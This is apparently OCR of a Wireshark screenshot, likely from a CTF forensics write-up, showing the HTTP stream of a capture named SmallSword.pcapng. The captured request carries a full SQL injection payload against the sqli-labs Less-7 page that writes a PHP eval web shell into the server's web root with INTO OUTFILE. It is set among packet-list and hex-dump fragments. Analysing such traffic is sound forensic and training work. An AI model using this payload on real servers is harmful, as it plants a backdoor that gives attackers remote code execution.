 SmallSword.pcapng
文件(F) 编辑(E) 视图(V) 跳转
tcp.stream eq 75
No. Time
3072 494.743084
3073 494.743131
3074 494.743399
3075 494.743588
3076 494.755011
3077 495.041629
3086 500.286903
3087 500.287286
3088 500.304131
3089 500.304153
WS=256 SACK_PERM=1
n=0 MSS=1460 WS=1 SACK_PERM…
%20select%201,2,%22%3C?php%…
=0
0 Len=0
=0
8 Len=0
=0
Frame 3076: 986 bytes on
id 0
0000 00 0c 29 db c3 1d 00
0010 03 cc 09 f7 40 00 80
0020 4d 87 00 50 c3 bf a9
0030 f8 c0 e0 ea 00 00 48
0040 30 30 20 4f 4b 0d 0a
0050 2c 20 30 33 20 41 75
0060 3a 32 34 3a 33 37 20
SmallSword.pcapng
(0.0%)
配置: Default
Wireshark · 追踪 HTTP 流 (tcp.stream eq 75) · SmallSword.pcapng
GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?
php%20@eval($_POST[%226ea280898e404bfabd0ebb702327b18f%22]);?
%3E%22%20into%20outfile%20%22D:\\phpStudy\\PHPTutorial\\WWW\\sqlii\\Less-7\\info1.php%22
HTTP/1.1
Host: 192.168.77.155
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:24:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 691
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
分组 3076。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1492 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
C:\Users\Anonymou... C:\Users\Anonymou... wp.MD• - Typora SmallSword.pcapng Wireshark · 追踪 HTT... 英 19:14